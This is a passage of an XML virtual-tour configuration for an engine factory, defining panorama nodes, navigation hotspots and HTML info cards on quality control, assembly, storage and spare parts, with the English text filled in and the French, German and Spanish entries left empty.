      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 12:41" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-126.73" target="" description="" url="{node29}" tilt="0.28" id="24_to_29_walkthrough" skinid="ht_eyemarker" title="Go to spares"/>
      <hotspot pan="56.49" target="-109.9/-0.8/70.0" description="" url="{node26}" tilt="-0.41" id="24_to_26_walkthrough" skinid="ht_eyemarker" title="Go to measuring raw engine blocks"/>
      <hotspot pan="-90.59" target="" description="" url="{node27}" tilt="6.04" id="24_to_27_walkthrough" skinid="ht_eyemarker" title="Go to DZC assembly"/>
      <hotspot pan="56.6" target="146.7/-4.1/70.0" description="" url="{node23}" tilt="-0.41" id="24_to_23_howitsmade_back" skinid="ht_eyemarker" title="Back to welding facilities"/>
      <hotspot pan="37.36" target="43.0/-0.6/70.0" description="" url="{node25}" tilt="6.49" id="24_to_25_howitsmade" skinid="ht_eyemarker" title="Go to storage components"/>
      <hotspot pan="155.51" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Magnaflux&lt;/h1>&lt;div class=&quot;description&quot;>This magnaflux conducts non-destructive checks. It checks fine cracks on crucial components by detecting small disturbances in the magnetic field of these components.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;media/15.2.mp4&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-9.48" id="info_card_wide_24_1" skinid="ht_infomarker" title="Magnaflux"/>
      <hotspot pan="11.25" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Quality control&lt;/h1>&lt;div class=&quot;description&quot;>The construction process of an engine is strictly monitored.&lt;br>&lt;br>A team of 6 specialists carries out 140 checks a day on parts, materials and the finished product.&lt;br>&lt;br>The ABC quality control guarantees a long durability and reliability to the engine.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/qualitycontrol.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-9.8" id="info_card_wide_24_2" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Quality control' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node25" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node25/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-144.09" tilt="-5.94" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 12:59" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-133.74" target="" description="" url="{node27}" tilt="-0.3" id="25_to_27_walkthrough" skinid="ht_eyemarker" title="Go to DZC assembly"/>
      <hotspot pan="-133.68" target="" description="" url="{node29}" tilt="-0.28" id="25_to_29" skinid="ht_eyemarker" title="Go to assembly "/>
      <hotspot pan="-136.22" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Storage components&lt;/h1>&lt;div class=&quot;description&quot;>ABC is a European player with a large stock of components and parts. Therefore, we can always guarantee a fast production and delivery time and keep your business running at all times!&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/storagecomponents.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-29.52" id="info_card_wide_25_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Storage components' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="43.08" target="55.6/-1.0/70.0" description="" url="{node26}" tilt="-0.25" id="25_to_26_walkthrough" skinid="ht_eyemarker" title="Go to measuring raw engine blocks"/>
      <hotspot pan="-133.74" target="" description="" url="{node24}" tilt="-0.3" id="25_to_24_howitsmade_back" skinid="ht_eyemarker" title="Back to quality control "/>
      <hotspot pan="43.04" target="" description="" url="{node27}" tilt="-0.2" id="25_to_27_howitsmade" skinid="ht_eyemarker" title="Go to assembly "/>
      <hotspot pan="42.99" target="-13.9/-1.3/70.0" description="" url="{node26}" tilt="-0.04" id="25_to_26" skinid="ht_eyemarker" title="Go to measure bench raw components"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node26" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="-0.306552" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node26/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0.180178">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-94.25" tilt="3.01" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 13:08" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="144.94" target="" description="" url="{node24}" tilt="4.8" id="26_to_24_walkthrough" skinid="ht_eyemarker" title="Go to quality control"/>
      <hotspot pan="-32.17" target="-3.0/-2.7/70.0" description="" url="{node23}" tilt="-1.09" id="26_to_23_walkthrough" skinid="ht_eyemarker" title="Go to welding facilities"/>
      <hotspot pan="144.94" target="" description="" url="{node25}" tilt="0.31" id="26_to_25_walkthrough" skinid="ht_eyemarker" title="Go to components storage"/>
      <hotspot pan="144.94" target="" description="#icon:&lt;i class=&quot;fas fa-pencil-ruler icon&quot;>&lt;/i>#" url="{node13}" tilt="0.31" id="26_to_13_howitsmade_back" skinid="ht_eyemarker" title="Back to engineering"/>
      <hotspot pan="-86.17" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Measuring engine blocks&lt;/h1>&lt;div class=&quot;description&quot;>Before machining, the raw pieces are measured, weighted and calibrated. Afterwards, this block or part is transferred to the right machine so that the processing can take place.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/17.1.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-4.23" id="info_card_wide_26_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Measuring engine blocks' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="-0.7" target="_blank" description="ABC has its own foundries which manufacture all ABC engine blocks." url="" tilt="-12.39" id="popup_26_1" skinid="ht_popupmarker" title="Foundries"/>
      <hotspot pan="-32.17" target="" description="" url="{node21}" tilt="-1.09" id="26_to_21_howitsmade" skinid="ht_eyemarker" title="Go to CNC engine blocks"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node27" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node27/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="133.46" tilt="-6.29" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 13:15" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-175.11" target="" description="" url="{node20}" tilt="1.91" id="27_to_20_walkthrough" skinid="ht_eyemarker" title="Go to test benches DZC"/>
      <hotspot pan="-126.83" target="" description="" url="{node24}" tilt="8.15" id="27_to_24_walkthrough" skinid="ht_eyemarker" title="Go to quality control"/>
      <hotspot pan="-145.67" target="" description="" url="{node25}" tilt="1.28" id="27_to_25_walkthrough" skinid="ht_eyemarker" title="Go to components storage"/>
      <hotspot pan="-145.67" target="" description="" url="{node25}" tilt="1.35" id="27_to_25_howitsmade_back" skinid="ht_eyemarker" title="Back to storage components"/>
      <hotspot pan="-175.12" target="" description="" url="{node20}" tilt="1.81" id="27_to_20_howitsmade" skinid="ht_eyemarker" title="Go to test bench DZC"/>
      <hotspot pan="141.81" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Assembly DZC&lt;/h1>&lt;div class=&quot;description&quot;>During the assembly process, all machined parts and components are brought together. Each part is checked very precisely during the process of quality control.&lt;br>&lt;br>It is fun to witness different factory processes.&lt;br>&lt;br>Many parts are specifically prepared and produced for each project. ABC builds engines to order. To respond in the best way to customer requirements.&lt;br>&lt;br>Once the assembly is completed, the engine will be placed on the test bench, where it will go through the necessary tests.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/assemblydzc.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-8.62" id="info_card_wide_27_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Assembly DZC' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="50.63" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Assembly DZC&lt;/h1>&lt;div class=&quot;description&quot;>This is an engine block of a V16 VDZC range. This engine can reach a power capacity up to 4000 kW or 5435 HP!&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/assemblydzcrender.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-15.63" id="info_card_wide_27_2" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Assembly DZC' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="30.02" target="" description="" url="{node34}" tilt="-0.76" id="27_to_34_walkthrough" skinid="ht_eyemarker" title="Go to electrical department"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node28" hideabout="1">
    <input width="3750" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="3750" levelbiashidpi="0.400" leveltileurl="tiles/node28/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="3750" height="3750" predecode="0" preload="0"/>
      <level width="1875" height="1875" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="0.93" tilt="-4.07" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 13:22" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="71.95" target="" description="" url="{node29}" tilt="-0.46" id="28_to_29_walkthrough" skinid="ht_eyemarker" title="Go to spares"/>
      <hotspot pan="146.47" target="" description="" url="{node30}" tilt="-1.91" id="28_to_30_walkthrough" skinid="ht_eyemarker" title="Go to the reception"/>
      <hotspot pan="-24.59" target="" description="" url="{node34}" tilt="-1.19" id="28_to_34_walkthrough" skinid="ht_eyemarker" title="Go to electrical department"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node29" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0.276929" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node29/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0.623414">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="90.42" tilt="-18.89" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 13:29" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="133.64" target="3.4/-2.6/70.0" description="" url="{node24}" tilt="0.23" id="29_to_24_walkthrough" skinid="ht_eyemarker" title="Go to quality control"/>
      <hotspot pan="-64.71" target="117.3/-2.1/70.0" description="" url="{node13}" tilt="-1.1" id="29_to_13" skinid="ht_eyemarker" title="Go back"/>
      <hotspot pan="-64.72" target="-179.5/-0.9/70.0" description="" url="{node9}" tilt="-1.04" id="29_to_9_howitsmade_back" skinid="ht_eyemarker" title="Back to customer care"/>
      <hotspot pan="133.64" target="13.0/-0.8/70.0" description="" url="{node25}" tilt="0.23" id="29_to_25" skinid="ht_eyemarker" title="Go to quality control"/>
      <hotspot pan="84.04" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Spares&lt;/h1>&lt;div class=&quot;description&quot;>ABC manufacturers and processes 80% of its own engine spare parts inhouse.&lt;br>&lt;br>All spares are built when the order of the engine is confirmed.&lt;br>&lt;br>ABC quality goals:&lt;br>&lt;br>&lt;ul>&lt;li>ABC matches the best spares based on weight and quality instructions. So, in this way we offer a good balance inside your engine&lt;/li>&lt;li>100% original equipment manufacturer (OEM)&lt;/li>&lt;li>We offer ABC after sales and service everywhere&lt;/li>&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/spares.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-32.87" id="info_card_wide_29_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Spares' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="12.37" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Service&lt;/h1>&lt;div class=&quot;description&quot;>ABC has its own service department. 24/7 ABC’s service team is available for new installations, emergencies, retrofitting and repowering projects.&lt;br>&lt;br>ABC also works with approved service points worldwide. You can find them through the service locator on our website.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;a class=&quot;ui colored button&quot; href=&quot;https://www.abc-engines.com/en/service&quot; target=&quot;_blank&quot;>ABC service locator&lt;/a>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/spares2.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', 